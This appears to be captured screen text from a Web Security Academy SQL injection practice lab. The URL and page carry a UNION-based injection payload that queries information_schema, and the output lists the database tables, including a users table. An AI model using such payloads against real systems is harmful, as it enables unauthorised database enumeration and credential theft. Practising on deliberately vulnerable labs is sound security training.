 https://0a39000b0352dd94c07063ec006c0064.web-security-academy.net/filter?category=W1C3'UNION SELECT 'W1C3',table_name FROM information_schema.tables WHERE table_schema = 'public'-- -
Web Security
Academy
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
W1C3'UNION SELECT 'W1C3',table_name FROM
information_schema.tables WHERE table_schema = 'public'-- -
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
W1C3
products
W1C3
users_rncvzd